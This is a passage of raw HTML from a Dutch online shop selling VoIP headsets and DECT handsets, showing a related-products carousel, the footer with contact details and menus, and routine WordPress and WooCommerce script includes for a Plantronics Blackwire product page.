href="?add-to-cart=61498" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61498" data-product_sku="W59R" aria-label="Add &ldquo;Yealink W59R, Ruggedized&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/yealink-w59r/"
class="open-quick-view quick-view-button"
data-id="61498">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-61611 status-publish last instock product_cat-headsets product_tag-yealink has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="61611"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/yealink-w59r-ruggedized-dect-handset/" class="product-image-link">
<img
width="345" height="500" src="https://voiphardware.eu/wp-content/uploads/2022/03/Yealink-DECT-W59R.-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/Yealink-DECT-W59R.-1.jpg 345w, https://voiphardware.eu/wp-content/uploads/2022/03/Yealink-DECT-W59R.-1-207x300.jpg 207w, https://voiphardware.eu/wp-content/uploads/2022/03/Yealink-DECT-W59R.-1-150x217.jpg 150w" sizes="auto, (max-width: 345px) 100vw, 345px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/yealink-w59r-ruggedized-dect-handset/">Yealink W59R, ruggedized DECT handset</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></div><div
class="product-rating-price"><div
class="wrapp-product-price"></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Yealink DECT W59R. Kleur van het product: Zwart &nbsp;</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/yealink-w59r-ruggedized-dect-handset/" data-key="0612d755fe" data-product-id="61611" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="https://voiphardware.eu/product/yealink-w59r-ruggedized-dect-handset/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="61611" data-product_sku="12800057" aria-label="Read more about &ldquo;Yealink W59R, ruggedized DECT handset&rdquo;" rel="nofollow"><span>Read more</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/yealink-w59r-ruggedized-dect-handset/"
class="open-quick-view quick-view-button"
data-id="61611">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60177 status-publish first instock product_cat-headsets product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="60177"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-incl-lader/" class="product-image-link">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-incl-lader/">Plantronics Voyager Focus BT</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>293,95</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
POLY Voyager Focus UC. Type product: Headset, Draagwijze: Hoofdband, Aanbevolen gebruik: Kantoor/callcenter. Connectiviteitstechnologie: Draadloos, Bluetooth-profielen: A2DP, Aansluitbereik: 30 m. Positie</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-incl-lader/" data-key="0612d755fe" data-product-id="60177" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60177" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60177" data-product_sku="202652-102" aria-label="Add &ldquo;Plantronics Voyager Focus BT&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-incl-lader/"
class="open-quick-view quick-view-button"
data-id="60177">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Headsets","@id":"https:\/\/voiphardware.eu\/product-categorie\/headsets\/"}},{"@type":"ListItem","position":3,"item":{"name":"Plantronics Blackwire 3310-M USB-C","@id":"https:\/\/voiphardware.eu\/product\/plantronics-blackwire-3310-m-usb-c\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/plantronics-blackwire-3310-m-usb-c\/#product","name":"Plantronics Blackwire 3310-M USB-C","url":"https:\/\/voiphardware.eu\/product\/plantronics-blackwire-3310-m-usb-c\/","description":"POLY Blackwire 3310. Type product: Headset, Draagwijze: Hoofdband, Aanbevolen gebruik: Kantoor\/callcenter. Connectiviteitstechnologie: Bedraad, USB-connector: USB Type-C. Positie speakers koptelefoon: Supraaural, Frequentiebereik koptelefoon: 20 - 20000 Hz, Impedantie: 32 Ohm. Microfoontype: Boom, Frequentie microfoon: 100 - 10000 Hz. Gewicht: 102 g","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/51RnNO81RoL._AC_SL1200_-1.jpg","sku":"214011-01","offers":[{"@type":"Offer","price":"45.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"45.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/plantronics-blackwire-3310-m-usb-c\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"0017229167681"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":60286,"title":"Plantronics%20Blackwire%203310-M%20USB-C%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-c